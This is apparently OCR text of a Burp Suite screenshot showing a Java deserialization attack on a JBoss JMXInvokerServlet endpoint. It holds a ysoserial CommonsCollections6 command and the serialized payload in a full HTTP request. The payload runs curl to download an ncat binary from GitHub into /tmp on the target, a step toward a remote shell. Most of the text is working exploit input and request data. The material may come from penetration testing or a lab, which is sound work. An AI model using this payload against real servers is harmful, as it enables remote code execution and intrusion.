 Burp Suite Professional v2020.11.3 - verademo.burp - licensed to Eric Paquet [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Project options User options Versions Software Vulnerability Scanner Deserialization Scanner EsPReSSO
Manual testing Exploiting Configurations
Host: jboss.me Port: 9090 Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: jboss.me:9090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/87.0.4280.66 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 1521
§ §
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections6 "curl -o /tmp/ncat https://raw.githubusercontent.com/andrew-d/static-
binaries/master/binaries/linux/x86_64/ncat"
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Pretty Raw \n Actions
1 GET /invoker/JMXInvokerServlet HTTP/1.1
2 Host: jboss.me:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 1383
10
11 ¬ísrjava.util.HashSetºD ¸·4xpw?@sr4org.apache.commons.collections.keyvalue.TiedMapEntry -Ò 9
ÁÛLkeytLjava/lang/Object;LmaptLjava/util/Map;xptfoosr*org.apache.commons.collections.map.LazyMapn
å y Lfactoryt,Lorg/apache/commons/collections/Transformer;xpsr:org.apache.commons.collection
s.functors.ChainedTransformer0Ç ì(z [iTransformerst-[Lorg/apache/commons/collections/Transformer
;xpur-[Lorg.apache.commons.collections.Transformer;½V*ñØ4 xpsr;org.apache.commons.collections.fu
nctors.ConstantTransformerXv A± L
iConstantq-xpvrjava.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer
èÿk{|Î8[iArgst[Ljava/lang/Object;LiMethodNametLjava/lang/String;[iParamTypest[Ljava/lang/Class;xp
ur[Ljava.lang.Object; ÎX s)lxpt
12 getRuntimeur[Ljava.lang.Class;«×®ËÍZ xpt
getMethoduq-vrjava.lang.String ð¤8z;³Bxpvq-sq-uq-puq-tinvokeuq-vrjava.lang.Objectxpvq-sq-ur[Ljava
.lang.String;-ÒVçé{Gxptncurl -o /tmp/ncat
https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/ncattexec
uq-q- sq-srjava.lang.Integerâ ¤÷ 8Ivaluexrjava.lang.Number ¬ à xpsrjava.util.HashMapÚÁÃ`ÑF
13 loadFactorI thresholdxp?@wxxx
? Search... 0 matches
Time to execute: 27 milliseconds